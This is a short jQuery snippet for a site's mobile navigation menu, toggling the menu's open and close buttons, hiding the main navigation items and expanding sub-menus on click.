jQuery('#nav-toggle-close').on('click',function(){
	jQuery(this).toggle();
	jQuery('#nav-toggle').toggle();
	jQuery('.main-navigation li').css('display','none');
});

jQuery('.menu-item-has-children').on('click',function(){
	jQuery(this).find('.sub-menu').toggle();
});